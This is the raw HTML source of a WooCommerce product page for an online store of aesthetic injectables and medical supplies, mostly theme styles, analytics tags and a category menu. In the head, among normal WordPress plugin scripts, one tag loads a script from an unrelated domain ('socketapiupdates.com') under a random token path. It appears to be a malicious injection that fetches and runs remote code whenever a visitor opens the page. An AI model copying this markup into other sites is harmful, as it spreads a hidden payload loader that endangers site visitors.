var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.1' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1701411100' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.31.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.2/css/all.css' media='all' integrity="sha384-blOohCVdhjmtROpu8+CfTnUWham9nkX7P7OZQMst+RUnhtoY/9qemFAkIKOYxDI3" crossorigin="anonymous" />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='medilazar-opal-icon-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/opal-icons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='medilazar-carousel-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='medilazar-woocommerce-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='medilazar-customfont-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/customfont.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.2/css/v4-shims.css' media='all' integrity="sha384-IqMDcR2qh8kGcGdRrxwop5R2GiUY5h8aDR/LhYxPYiXh3sAAGGDkFvFqWgFvTsTd" crossorigin="anonymous" />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://stats.wp.com/w.js?ver=202547" id="woo-tracks-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/modernizr.custom.js?ver=1.2.5" id="modernizr-js"></script>
<script src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.1" id="jquery-blockui-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/www.fillerworldwidesupplies.com\/wp-json\/","nonce":"b120740af4","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.fillerworldwidesupplies.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b120740af4" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.fillerworldwidesupplies.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1701411100" id="woo-variation-swatches-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/libs/owl.carousel.js?ver=2.2.1" id="owl-carousel-js"></script>
<!--[if lt IE 9]>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/libs/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TNH4X9JR" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fillerworldwidesupplies.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNH4X9JR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/carousel.js?ver=6.8.3" id="otf-carousel-js"></script>
<link rel="https://api.w.org/" href="https://www.fillerworldwidesupplies.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fillerworldwidesupplies.com/wp-json/wp/v2/product/5185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fillerworldwidesupplies.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.fillerworldwidesupplies.com/?p=5185' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fillerworldwidesupplies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fillerworldwidesupplies.com%2Fproduct%2Fazelac-m-40000829%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fillerworldwidesupplies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fillerworldwidesupplies.com%2Fproduct%2Fazelac-m-40000829%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.0.5 -->
<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="RvZG8QB9fR2XzarBgPRUQ9KQ88EVtL1GCKjplqv3ASY" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Y3xtPGromRcm740_ZKnVZljB_bxdnTBjEv10vDaQfgs"><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
        <script>
            var ajaxurl = 'https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php';
        </script>
        <link rel="icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.woocommerce-shipping-calculator, .woocommerce-shipping-destination{
	
	display:none;
}		</style>
		
		<!-- Global site tag (gtag.js) - Google Ads: AW-11471912485 - Google Listings & Ads -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11471912485"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }

			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag('config', 'AW-11471912485', {
				'groups': 'GLA',
				'send_page_view': false
			});
		</script>

		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="wp-singular product-template-default single single-product postid-5185 wp-theme-medilazar theme-medilazar woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-medilazar wvs-show-label wvs-tooltip opal-style opal-single-post-style chrome platform-osx woocommerce-active woocommerce-single-style-1 product-style-1 opal-layout-wide opal-page-title-left-right opal-footer-skin-light elementor-default elementor-kit-7">
<script>
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<div id="wptime-plugin-preloader"></div>
<div class="opal-wrapper">
    <div id="page" class="site">
        <header id="masthead" class="site-header">
			<div class="site-header">
            <div class="container">
            		<div data-elementor-type="wp-post" data-elementor-id="59" class="elementor elementor-59">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b586295 elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b586295" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d86d7d4" data-id="d86d7d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d035137 elementor-widget elementor-widget-text-editor" data-id="d035137" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix">Free Shipping for all Order of <strong>$599</strong></div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d68a39b" data-id="d68a39b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d5a7e7a elementor-social-custom elementor-shape-circle elementor-hidden-phone elementor-widget elementor-widget-social-icons" data-id="d5a7e7a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fa fa-facebook"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Twitter</span>
					<i class="fa fa-twitter"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fa fa-instagram"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Google-plus</span>
					<i class="fa fa-google-plus"></i>
				</a>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19aaad4 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19aaad4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b57a498" data-id="b57a498" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ff2792a elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="ff2792a" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
			        <div class="elementor-image">
                                            <a href="https://www.fillerworldwidesupplies.com">
                                        <img width="1102" height="256" src="[data-uri]" class="attachment-full size-full wp-image-5094 lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png 1102w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-1024x238.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-768x178.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-600x139.png 600w" data-sizes="auto" data-eio-rwidth="1102" data-eio-rheight="256" /><noscript><img width="1102" height="256" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png" class="attachment-full size-full wp-image-5094" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png 1102w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-1024x238.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-768x178.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-600x139.png 600w" sizes="(max-width: 1102px) 100vw, 1102px" data-eio="l" /></noscript>                                    </a>
                                                    </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e3766f5" data-id="e3766f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-0b28362 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b28362" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-5a21ab6" data-id="5a21ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ffddb55 elementor-search-form--skin-full_screen elementor-widget elementor-widget-opal-search-form" data-id="ffddb55" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="opal-search-form.default">
				<div class="elementor-widget-container">
			        <form class="elementor-search-form" role="search" action="https://www.fillerworldwidesupplies.com" method="get">
                            <div class="elementor-search-form__toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                </div>
            
            <div class="elementor-search-form__container">
                                <div class="w-100 elementor-search-form--full-screen-inner">
                                                            <input placeholder="Search..." class="elementor-search-form__input elementor-search-form__input_product " type="search" name="s" title="Search" value="">
                                                        <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner medilazar-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="aesthetics-equipment">Aesthetics Equipment</option>
	<option class="level-0" value="anaesthetic-injectable">Anaesthetic injectable</option>
	<option class="level-0" value="body-care-stretch-marks">Body Care &amp; Stretch Marks</option>
	<option class="level-0" value="botulinums-diluents">Botulinums/ Diluents</option>
	<option class="level-0" value="chemical-peels">Chemical Peels</option>
	<option class="level-0" value="collagen">Collagen</option>
	<option class="level-0" value="dermal-fillers">Dermal Fillers</option>
	<option class="level-0" value="dermapen">Dermapen</option>
	<option class="level-0" value="dermatitis">Dermatitis</option>
	<option class="level-0" value="dissolvers-saline">Dissolvers/Saline</option>
	<option class="level-0" value="fat-dissolving">Fat Dissolving</option>
	<option class="level-0" value="haircare">Haircare</option>
	<option class="level-0" value="infection-control-ppe">Infection Control / PPE</option>
	<option class="level-0" value="lipolysis">Lipolysis</option>
	<option class="level-0" value="mesotherapy">Mesotherapy</option>
	<option class="level-0" value="needles-cannulas-syringes">Needles, Cannulas &amp; Syringes</option>
	<option class="level-0" value="numbing-creams">Numbing Creams</option>
	<option class="level-0" value="ob-gyn">OB-GYN</option>
	<option class="level-0" value="orthopaedics">Orthopaedics</option>
	<option class="level-0" value="oxygen-concerntrators">Oxygen Concerntrators</option>
	<option class="level-0" value="prescription-items">Prescription Items</option>
	<option class="level-0" value="prp-kits">PRP-Kits</option>
	<option class="level-0" value="where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults">RHA</option>
	<option class="level-0" value="rha-redensity">RHA Redensity</option>
	<option class="level-0" value="rollers">Rollers</option>
	<option class="level-0" value="skin-boosters">skin Boosters</option>
	<option class="level-0" value="surgical-procedure-packs">Surgical Procedure Packs</option>
	<option class="level-0" value="threads">Threads</option>
	<option class="level-0" value="weight-loss">Weight loss</option>
	<option class="level-0" value="whitening">Whitening</option>
	<option class="level-0" value="yvoire">Yvoire</option>
</select>
                    <div class="list-wrapper medilazar-scroll">
                        <ul class="medilazar-scroll-content">
                            <li class="d-none1">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-98"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" data-val="aesthetics-equipment" data-title="Aesthetics Equipment" >Aesthetics Equipment</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" data-val="anaesthetic-injectable" data-title="Anaesthetic injectable" >Anaesthetic injectable</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" data-val="body-care-stretch-marks" data-title="Body Care &amp; Stretch Marks" >Body Care &amp; Stretch Marks</a>
</li>
	<li class="cat-item cat-item-91"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" data-val="botulinums-diluents" data-title="Botulinums/ Diluents" >Botulinums/ Diluents</a>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" data-val="chemical-peels" data-title="Chemical Peels" >Chemical Peels</a>
</li>
	<li class="cat-item cat-item-102"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/collagen/" data-val="collagen" data-title="Collagen" >Collagen</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" data-val="dermal-fillers" data-title="Dermal Fillers" >Dermal Fillers</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" data-val="dermapen" data-title="Dermapen" >Dermapen</a>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/" data-val="dermatitis" data-title="Dermatitis" >Dermatitis</a>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/" data-val="dissolvers-saline" data-title="Dissolvers/Saline" >Dissolvers/Saline</a>
</li>
	<li class="cat-item cat-item-106"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/" data-val="fat-dissolving" data-title="Fat Dissolving" >Fat Dissolving</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/haircare/" data-val="haircare" data-title="Haircare" >Haircare</a>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" data-val="infection-control-ppe" data-title="Infection Control / PPE" >Infection Control / PPE</a>
</li>
	<li class="cat-item cat-item-343"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/lipolysis/" data-val="lipolysis" data-title="Lipolysis" >Lipolysis</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/" data-val="mesotherapy" data-title="Mesotherapy" >Mesotherapy</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" data-val="needles-cannulas-syringes" data-title="Needles, Cannulas &amp; Syringes" >Needles, Cannulas &amp; Syringes</a>
</li>
